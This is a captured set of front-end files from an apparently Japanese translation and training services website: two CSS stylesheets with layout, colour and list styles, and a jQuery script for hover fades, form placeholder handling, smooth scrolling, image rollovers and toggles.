	border:1px solid #E7E7E7;

}



.husen_inner {

	width:270px;

	padding:20px;

	background-color:#F8F8F3;

	margin:10px;

}



.inter_bg1{

	background-image:url(../images/interpreter/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg2{

	background-image:url(../images/interpreter/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.inter_bg3{

	background-image:url(../images/interpreter/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg1{

	background-image:url(../images/translation/sub_top_bg01.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg2{

	background-image:url(../images/translation/sub_top_bg02.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.tran_bg3{

	background-image:url(../images/translation/sub_top_bg03.jpg);

	background-repeat:no-repeat;

	background-position:20px top;

	width:680px;

	height:330px;

	padding:60px 0 0 50px;

}



.c_ttl_4{

	font-weight:bold;

	color:#69F;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



.c_ttl_5{

	font-weight:bold;

	color:#94D1B7;

	font-size:140%;

	margin-bottom:40px;

	padding-left:100px;

}



#contents .h3_box{

	margin-left:10px;

	width:670px;

	display:block;

	padding-bottom:25px;

	}

	

.h3_txt{

	width:320px;

	float:left;

}



.h3_txt2{

	width:250px;

	float:left;

}



.h3_img{

	float:right;

	display:block;

}



.h3_img_l{

	display:block;

	margin-right:20px;

	float:left;

}



.h3_img_r{

	float:right;

	display:block;

	margin-left:20px;

}

#contents h4{

	padding:0 0 0 5px;

	font-size: 105%;

	font-weight: bold;

	color: #999;

	margin:10px 0 5px 0;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #EEABB6;

	border-left-width: 4px;

	border-left-style: solid;

	border-left-color: #EEABB6;

}



/*------------ translation ------------*/

.t_ttl{

	background-image:url(../images/translation/t_ttl_img.jpg);

	background-repeat:no-repeat;

	font-size: 150%;

	color: #887477;

	font-weight:bold;

	margin:10px 0 0 70px;

	padding:15px 0 0 20px;

	height:60px;

}



/*------------ business ------------*/



.b_ttl2{

	color:#8FC31F;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding:20px 0 5px 0;

	/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.paper2{

	width:530px;

	margin:10px 0 20px 30px;

}



.c_ttl_2{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}





.c_ttl_3{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#8FC31F;

	font-size:140%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;

}



.c_ttl1_2{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl2_2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:15px;

	padding-bottom:5px;overflow:hidden

}



.c_ttl3_2{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;


	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px; overflow:hidden

}
.c_ttl3_2-1{

	background-image:url(../images/business/green_line01.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;overflow:hidden

}
.c_titl_R_cn{ float:left;font-size:120%;}
.c_titl_R_en{ float:left;font-size:90%; margin-top:4px; margin-left:6px; }



ul#sq_green{

	padding:10px 0 0 0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

}
ul#sq_green1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_green.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_blue{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_blue1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_blue.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#sq_pink{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}

ul#sq_pink1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_pink.gif);

	list-style-type: square;

	list-style-position:inside;

	

}


ul#sq_purple{

	padding:10px 0 0 0;

	margin-top:5px;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	font-size:115%;

}
ul#sq_purple1{

	padding:0 0 0 0;

	margin-top:0;

	list-style-image: url(../images/business/square_purple.gif);

	list-style-type: square;

	list-style-position:inside;

	

}



ul#bl_blue{

	padding-left:20px;

	list-style-image: url(../images/business/ball_blue.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_pink{

	padding-left:20px;

	list-style-image: url(../images/business/ball_pink.gif);

	list-style-type:circle;

	list-style-position:inside;

}



ul#bl_purple{

	padding-left:20px;

	list-style-image: url(../images/business/ball_purple.gif);

	list-style-type:circle;

	list-style-position:inside;

}



.other{

	width:500px;

	text-align:right;

}

.other1{

	width:680px;

	text-align:right;

	padding-bottom:20px;

}



.w_paper{

	width:600px;

	margin:0 auto;

}

/*------------ training ------------*/



.b_ttl{

	color:#6D769B;

	font-weight:bold;

	width:680px;

	margin:7px auto;

	padding-bottom:5px;

/*	background-image:url(../images/business/gray_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;*/

	font-size:130%;

	text-align:center;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #AFB5C9;

}



.b_text{

	text-align:center;

	padding-bottom:30px;

}



.c_name{

	margin-top:20px;

	margin-bottom:-50px;

	position:relative;

	z-index:10;

}



.c_ttl{

	background-image:url(../images/business/green_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl1{

	background-image:url(../images/business/blue_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}





.c_ttl1_1{

	background-image:url(../images/business/orange_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl2{

	background-image:url(../images/business/pink_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_ttl3{

	background-image:url(../images/business/purple_line.gif);

	background-repeat:no-repeat;

	background-position:bottom;

	font-weight:bold;

	color:#989292;

	font-size:120%;

	margin-top:20px;

	margin-bottom:5px;

	padding-top:10px;

	padding-bottom:5px;

}



.c_txt{

	padding:10px 0 0 0;

}



.c_txt1{

	background-image:url(../images/business/number1.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.c_txt2{

	background-image:url(../images/business/number2.gif);

	background-repeat:no-repeat;

	margin:10px 0 0 0 ;

	padding:0 0 0 50px;

}



.paper{

	width:530px;

	margin:30px 0 20px 30px;

	padding-top:10px;

}



.paper_t{

	background-image:url(../images/business/paper_t.gif);

	background-repeat:no-repeat;

	overflow:hidden;

}

.paper_m{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto;

}

.paper_b{

	background-image:url(../images/business/paper_b.gif);

	background-repeat:no-repeat;

	height:15px;

}



.paper_m2{

	background-image:url(../images/business/paper_m.gif);

	background-repeat:repeat-y;

	width:600px;

	margin:0 auto 20px auto;

}



.otamesi{

	padding-left:70px;

	padding-bottom:20px;

}



.voice{

	float:left;

	width:105px;

}



.voice_note{

	background-color:#F7F7F0;

	/* width:510px;*/

	/* float:right;*/

	padding:15px;

	margin-bottom:50px;

}



.voice_photo{

	padding:3px;

	margin-bottom:10px;

	border: 1px solid #EAEBDE;

	width:100px;

}



.voice1{

	background-image:url(../images/training/plate1.gif);

	background-repeat:no-repeat;

	padding-top:23px;

	margin-bottom:10px;

}



.voice2{

	background-image:url(../images/training/plate2.gif);

	background-repeat:no-repeat;

	padding-top:23px;

}

.voice_ttl{

	font-size:120%;

	font-weight:bold;

	color:#8F8E78;

	width: 510px;

	border-bottom-width: 1px;

	border-bottom-style: solid;

	border-bottom-color: #FFF;

	padding-bottom:2px;

}



/*------------ company ------------*/

#keiei_img {

	width: 631px;

	margin: 0 auto 20px auto;

}



/*------------ sitemap ------------*/



/*------------ reference ------------*/





/*------------ FOOTER ------------*/



#footer{

	clear:both;

	padding:20px 10px 10px 10px;

}



#footer_1{

	color:#fff;

	text-align:center;

	font-weight: bold;

	background-color: #c6beb2;

	width: 930px;

	padding-top: 2px;

	padding-bottom: 2px;

	border: 1px solid #949494;

	letter-spacing: 2px;

}

#footer_1 a{

	text-align:center;

	text-decoration:none;

	color:#fff;

}

#footer_2{

	padding-top:10px;

}
.footer_left{float: left;width: 100px;}
.footer_right{float: right;width: 820px;padding-top: 20px}


/*-------- FORMAT --------*/



strong{

	font-weight:bold;

	font-size:110%;

	color:#0000FF;

	color:#0000FF;

	/* background-image:url(../images/common/marker.gif); */

	/* background-repeat:repeat; */

	padding:0 0px 0 0px;

	margin:0 0px 0 0px;

	text-decoration: underline;

}



caption{

	font-weight:bold;

}



.ttl{

	font-weight:bold;

	color: #887477;

	width:667px;

	padding:2px 0 2px 3px;

	background-color:#FBF4F4;

	margin-top:20px;

}



.ttl2{

	color: #887477;

	font-weight:bold;

	font-size:110%;

	margin-top:20px;

}



.dot{

	width:670px;

	border-top-width: 2px;

	border-top-style: dotted;

	border-top-color: #FBF4F4;

	margin-top:20px;

	height: 2px;

}



.reference{

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

}



.txt_space{

	color:#999;

	margin-top:10px;

	padding:5px 0 5px 5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



.check1{

	margin-top:5px;

}

.check2{

	margin-top:5px;

}

.s_down{

	margin-top:10px;

	padding:5px;

	border: 1px solid #BEB6B8;

	background-color:#FBF4F4;

}



#submit{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;*/

	display: block;

	height: 45px;

	width: 150px;

	text-align:center;

	margin:20px auto 0 auto;

}



#reset{

/*	color:#896979;

	font-weight:bold;

	font-size:110%;

*/	display: block;

	height: 45px;

	width: 150px;

	margin:10px auto 0 auto;

}



table,th,td{

	border:1px solid #BEB6B8;

	/* height:30PX; */

	text-align:center;

	padding:0.5em 10px;

}



th{

	background-color:#FBF4F4;

	table-layout:fixed;

	color:#998A8E;

}



table.table_a{

	margin-bottom:2em;

	/* width:680px; */

	border: 1px solid #BEB6B8;

	text-align:left;

}



table.table_a,td{

	text-align:left;

}



table.table_b{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d{

	margin-bottom:2em;

	/* width:670px; */

	border: 1px solid #BEB6B8;

}



table.table_d,th{

	/* width:150px; */

}



table.table_d,td{

	/* width:470px; */

}



table.table_t{

	margin-bottom:2em;

	border: 1px solid #BEB6B8;

}



table.table_e{

	margin-bottom:5px;

	border: 1px solid #BEB6B8;

	table-layout:fixed;

	width:100%;

}

.table_e td{

	border: 1px solid #BEB6B8;

}



.table #w160{

	width:160px;

}



.table_arrow{

	width:570px;

	float:right;

	margin:10px 0;

}

	

table td.price {

	text-align: right;

	padding-right:20px;

}









ul#list_mark{

	list-style-image:url(../images/common/listmark.gif);

	list-style-position: inside;

	list-style-type: disc;

}

ul#list_mark li{

	padding-top:8px;

}



ol#list_number li{

	list-style-type:decimal;

	list-style-position: inside;

}



.site_m_l{

	width:300px;

	float:left;

}



.site_m_r{

	width:300px;

	float:left;

}

.color_box a{

	padding-left:60px;

}

.red_box{

	background-color:#FF0000;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.green_box{

	background-color:#a9c9a9;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.blue_box{

	background-color:#93c6ff;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.orange_box{

	background-color:#ffb777;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.pink_box{

	background-color:#f8b5ac;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



.purple_box{

	background-color:#c6bfee;

	width:50px;

	height:50px;

	margin:0 0 10px 10px;

}



/*-------- text_right --------*/

.t_right {

	text-align: right;

}



/*-------- text_left --------*/

.t_left {

	text-align: left;

}



/*-------- center --------*/

.t_center {

	text-align: center;

}



/*-------- left_top --------*/

.caption {

	padding-top:20px;

	padding-left:20px;

}



/*-------- left --------*/

.left {

	float: left;

}



/*-------- right --------*/

.right {

	float: right;

}



/*-------- ClearBoth --------*/

.cb {

	clear: both;

}



/*-------- COLOR --------*/



.red{

	color:#FF0000;

}



.green{

	color:#84B384;

}



.blue{

	color:#93c6ff;

}



.orange{

	color:#ffb777;

}



.pink{

	color:#0000FF;

	text-decoration: underline;

}



.purple{

	color:#c6bfee;

}



/*-------- FONT --------*/



.bold{

	font-weight:700;

}



.f10{

	font-size:10px;

}



.f14{

	font-size:14px;

}



/*-------- WIDTH --------*/



.w149{

	width:149px;	

}



.w180{

	width:180px;	

}



.w287{

	width:287px;

}



.w280{

	width:280px;

}

.w380{

	width:380px;

}



.w304{

	width:304px;

}





.w540{

	width:540px;

}



/*-------- HEIGHT --------*/



.h350{

	height:350px;	

}



.h375{

	height:375px;	

}



.h500{

	height:420px;	

}



.h600{

	height:470px;	

}



/*-------- MARGIN --------*/



.ml3{

	margin:0 0 0 3px;

}



.ml10{

	margin:0 0 0 10px;

}



.ml30{

	margin:0 0 0 30px;

}



.ml40{

	margin:0 0 0 40px;

}



.ml60{

	margin:0 0 0 60px;

}



.ml70{

	margin:0 0 0 70px;

}



.mb10{

	margin:0 0 10px 0;

}



.mb15{

	margin:0 0 15px 0;

}



.mt3{

	margin:3px 0 0 0;

}



.mt10{

	margin:10px 0 0 0;

}





.mt20{

	margin:20px 0 0 0;

}



.mt30{

	margin:30px 0 0 0;

}



.mt40{

	margin:40px 0 0 0;

}

.mt-5{

	margin:-5px 0 0 0;

}



/*-------- PADDING --------*/



.pr15{

	padding-right:15px;

}

.pr70{

	padding-right:70px;

}



.pt5{

	padding-top:5px;

}



.pt10{

	padding-top:10px;

}



.pt14{

	padding-top:14px;

}



.pt15{

	padding-top:15px;

}



.pt20{

	padding-top:20px;

}



.pt25{

	padding-top:25px;

}



.pt30{

	padding-top:30px;

}



.pt40{

	padding-top:40px;

}



.pt60{

	padding-top:60px;

}



.pl5{

	padding-left:5px;	

}



.pl10{

	padding-left:10px;	

}



.pl12{

	padding-left:12px;	

}

.pl13{

	padding-left:13px;	

}



.pl15{

	padding-left:15px;	

}



.pl17{

	padding-left:17px;	

}



.pl20{

	padding-left:20px;	

}

.pl22{

	padding-left:22px;	

}

.pl30{

	padding-left:30px;	

}



.pl35{

	padding-left:35px;	

}



.pl40{

	padding-left:40px;	

}



.pl50{

	padding-left:50px;	

}



.pl60{

	padding-left:60px;	

}



.pl70{

	padding-left:70px;	

}



.pl80{

	padding-left:80px;	

}



.pl100{

	padding-left:100px;	

}



.pl140{

	padding-left:140px;	

}



.pl300{

	padding-left:300px;	

}



.pr10{

	padding-right:10px;	

}



.pr100{

	padding-right:100px;	

}



.pb5{

	padding-bottom:5px;

}



.pb10{

	padding-bottom:10px;

}



.pb20{

	padding-bottom:20px;	

}



.pb30{

	padding-bottom:30px;	

}



.pb40{

	padding-bottom:40px;	

}



/*-------- COMMON --------*/



.pic{

	padding:2px;

	display:block;

	border:1px solid #CCCCCC;

}



.hidden{

	overflow:hidden;

}



.abs{

	position:absolute;

}



.ondes{

	color:#999999;

}





/* ------------------------------ */

.leyout_table, .leyout_table td{

	border:none;

	padding:0px;

	margin:0px;

}



.tokutyou_table{

	border: solid 3px #CDE4CF;

	border-left:solid 12px #CDE4CF;

	float:left;

	width:180px;

	height:30px;

	padding-left:7px;

	padding-top:10px;

	margin:5px;

	background-color:#F2F9F2;

	display:table-cell;

	vertical-align:middle;

	font-weight:bold;

	font-size:15px;

	color:#666;

	cursor:pointer;

}

.tokutyou_table a{

	color:#666;

	text-decoration:none;

}



#momo_field{

	background-color:#F7F4F5;

	margin:15px;

	padding:15px;

	margin-top:30px;

}

#momo_field h2{

	font-size:15px;

	color:#8F5C62;

	padding-top:10px;

	margin-bottom:8px;

	text-align:center;

}

#momo_field .ttl{

	width:100%;

}





.zizi_box{

	float:left;

	width:310px;

	border:2px solid #E8B9D1;

	margin:8px;

}

.zizi_box .zizi_cn{

	background-color: #F8E9EF;

	color:#930;

	padding:5px;

	font-size:14px;

	font-weight:bold;

	text-align:center;

}

.zizi_box .zizi_yazi{

	height:14px;

	background-image:url(../images/f_img/shita_yazi.gif);

	background-position:center;

	background-repeat:no-repeat;

}

.zizi_box .zizi_ja{

	text-align:center;

	padding:5px;

	font-size:14px;

	font-weight:bold;

}



.taiken_box{

	float:left;

	width:310px;

	height:115px;

	border:1px solid #CCC;

	background-color:none;

	background-image:url(../images/f_img/bgga.jpg);

	background-repeat:no-repeat;

	padding:3px;

	margin:5px;

}



.taiken_pbox{

	width:70px;

	height:80px;

	

	background-position:center;

}

.taiken_name{

	font-size:15px;

	color:#7A4B57

}



.taiken_dlink a{

	color:#999;

	padding-right:10px;

}







--- FILE ---
content_type: text/css
request_url: http://beijingdalai.com/css/common2.css
body_size: 479
content:
/*@charset "utf-8";
/* CSS Document */


.sq_box_area{
	width: 650px;
	margin: 0 auto 10px auto;
}

.sq_box_area .sq_box{
	
	width:160px;
	height:131px;
	float:left;
	/*border: 2px solid #EB94B3;
	margin:3px;
	padding:10px;
	color:#DA5896;
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;	background:url(../images/common/bg_menu.jpg) no-repeat left top;margin-right: 10px;
	*/
	cursor:pointer;
	
	

}
/*.sq_box_area .sq_box:hover{
	background-color: #EB94B3;
	color:#FFF;
}*/

.sq_box .sq_mark{
/*	font-weight:bold;
	font-size:14px;
	border: 2px solid #FFF;
	padding:1px;
	padding-left:7px;
	padding-right:7px;
	background-color:#EB94B3;
	display:block;
	width:20px;
	color:#FFF;
	text-align:center;
	margin-bottom:7px;*/
	font-size: 20px;
	font-weight: bold;
	color:#E7909A;
	padding:7px 0 5px 18px;
	margin-left: 10px;
	display:inline-block;
}
.sq_box .sq_body{
	font-size: 13px;
	width:100%;
	text-align:center;
	display:block;
}
.sq_box .sq_detail{
	display:block;
	text-align:center;
	color:#06C;
}


--- FILE ---
content_type: application/javascript
request_url: http://beijingdalai.com/js/common.js
body_size: 2390
content:
// JavaScript Document

//hoverフェード

$(function(){
    $('._hover').hover(
        function(){
            $(this).fadeTo(200, 0.7);
        },
        function(){
            $(this).fadeTo(500, 1.0);
        }
    );
    $('._hover2').hover(
        function(){
            $(this).children("img").fadeTo(100, 0.7);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
    $('._hover3').hover(
        function(){
            $(this).children("img").fadeTo(200, 0.0);
        },
        function(){
            $(this).children("img").fadeTo(500, 1.0);
        }
    );
});



// TEXTAREA や INPUT の初期値をクリックで消す

function setupDes() {
    // 種付け作業
    var textarea = document.getElementsByTagName("textarea");
    for (i = 0; i < textarea.length; i++) {
        if (textarea[i].className.search("nodes") < 0) {
            if (textarea[i].value == textarea[i].defaultValue) {textarea[i].className += " ondes"; }
            textarea[i].onfocus = function() {offDes(this); }
            textarea[i].onblur = function() {onDes(this); }
        }
    }
    var input = document.getElementsByTagName("input");
    for (i = 0; i < input.length; i++) {
        if ((input[i].className.search("nodes") < 0) && ((input[i].getAttribute("type") == "text")||(input[i].getAttribute("type") == null))) {
            if (input[i].value == input[i].defaultValue) {input[i].className += " ondes"; }
            input[i].onfocus = function() {offDes(this); }
            input[i].onblur = function() {onDes(this); }
        }
    }
    return;
}

function offDes(from) {
    if (from.className.search("ondes") < 0) {return 0;}
    from.className = from.className.replace(/ondes/, "");
    from.value = "";
    return 1;
}
function onDes(from) {
    if (from.value != "") {return 0;}
    from.className += " ondes";
    from.value = from.defaultValue;
    return 1;
}



// smoothScroll
new function(){
                var attr ="data-tor-smoothScroll";//for html5 , if you can't use html5 , this value change "class"
                var attrPatt = /noSmooth/;
                var d = document;//document short cut
                
                /*
                 *add Event
                  -------------------------------------------------*/
                function addEvent(elm,listener,fn){
                        try{ // IE
                                elm.addEventListener(listener,fn,false);
                        }catch(e){
                                elm.attachEvent(
                                        "on"+listener
                                        ,function(){
                                                fn.apply(elm,arguments)
                                        }
                                );
                        }
                }
        
                /*
                 *Start SmoothScroll
                  -------------------------------------------------*/
                function SmoothScroll(a){
                        if(d.getElementById(a.rel.replace(/.*\#/,""))){
                                var e = d.getElementById(a.rel.replace(/.*\#/,""));
                        }else{
                                return;
                        }
                        
                        //Move point
                        var end=e.offsetTop
                        var docHeight = d.documentElement.scrollHeight;
                        var winHeight = window.innerHeight || d.documentElement.clientHeight
                        if(docHeight-winHeight<end){
                                var end = docHeight-winHeight;
                        }
                        
                        //Current Point
                        var start=window.pageYOffset || d.documentElement.scrollTop || d.body.scrollTop || 0;
                        
                        
                        var flag=(end<start)?"up":"down";
        
                        function scrollMe(start,end,flag) {
                                setTimeout(
                                        function(){
                                                if(flag=="up" && start >= end){
                                                        start=start-(start-end)/20-1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else if(flag=="down" && start <= end){
                                                        start=start+(end-start)/20+1;
                                                        window.scrollTo(0,start)
                                                        scrollMe(start,end,flag);
                                                }else{
                                                        scrollTo(0,end);
                                                }
                                                return ;
                                        }
                                        ,10
                                );
                                
                        }
        
                        scrollMe(start,end,flag);
                        
                }
        
                /*
                 *Add SmoothScroll
                  -------------------------------------------------*/
                 /**
                  * イベント追加処理書き換え
                  * @K.Tomogiku
                  */
                addEvent(window,"load",function(){
                        var anchors = d.getElementsByTagName("a");
                        for(var i = 0 ,len=anchors.length; i<len ; i++){
                                // イベント追加ノードの条件追加 class に toplink を含む a タグのみ反映
                                if(!attrPatt.test(anchors[i].getAttribute(attr)) && 
                                        anchors[i].href.replace(/\#[a-zA-Z0-9_]+/,"") == location.href.replace(/\#[a-zA-Z0-9_]+/,"") && 
                                        anchors[i].className.indexOf('toplink') != -1
                                        ){
                                        anchors[i].rel = anchors[i].href;
                                        anchors[i].href = "javascript:void(0)";
                                        anchors[i].onclick=function(){SmoothScroll(this)}
                                }
                        }
                });
        
        }


/*
 * fadeRollover
 *
 *Copyright(c) 2010 suzken(http://suzken.com)
 *
 *Modified: 2010-10-05
 *
 *jQuery 1.4.2
 */


$.base = {
    rollover: function(){
        var conf = {
            targetSelector: '.imgover',
            attachStr: '_on',
            fadeSpeed: 150
        }
        var targetImgs = $(conf.targetSelector);
        targetImgs.each(function(){
            this.rollOverImg = new Image();
            this.rollOverImg.src = $(this).attr('src').replace(new RegExp('(\.gif|\.jpg|\.png)$'), conf.attachStr + '$1');
            $(this.rollOverImg).css({position: 'absolute', opacity: 0});
            $(this).before(this.rollOverImg);
            $(this.rollOverImg).hover(function(){
                $(this).animate({opacity: 1}, {duration: conf.fadeSpeed, queue: false});
            },
            function(){
                $(this).animate({opacity: 0}, {duration: conf.fadeSpeed, queue: false});
            });
        });
    }
};


$(function(){
    $.base.rollover();
});



$(function(){
        var path = location.pathname.replace('/', '');
        var now = path.split('/');
		var navi_path = '#gnav ul li';
        var target_navi = false;
        var gnaviList  = $(navi_path);
		var image = false;
		var image_path = false;
		if(now[0] != "") {
			// alert( now[0] );
			if( now[0] == "contact" || now[0] == "access" || now[0] == "sitemap" || now[0] == "pri" || now[0] == "privacy" ){
				now[0] = "company";
			}
			image = jQuery(navi_path+' a[href$="'+now[0]+'/"] img.imgover');
			// 無し判定
			if (typeof(image.attr("src")) != 'undefined') {
               image_path = image.attr("src").replace(".jpg", "_on.jpg");
               image.attr({src:image_path});
			}
		} else {
			image = gnaviList.eq(0).find('img.imgover');
			image.attr({src:image.attr("src").replace(".jpg", "_on.jpg")});
		}
});


  $(document).ready(function(){
    
    $(".bt1").click(function () {
      $(".text1").slideToggle();
    });
    $(".bt2").click(function () {
      $(".text2").slideToggle();
    });
    $(".bt3").click(function () {
      $(".text3").slideToggle();
    });
    $(".bt4").click(function () {
      $(".text4").slideToggle();
    });
    $(".bt5").click(function () {
      $(".text5").slideToggle();
    });
    $(".bt6").click(function () {
      $(".text6").slideToggle();
    });

  });
  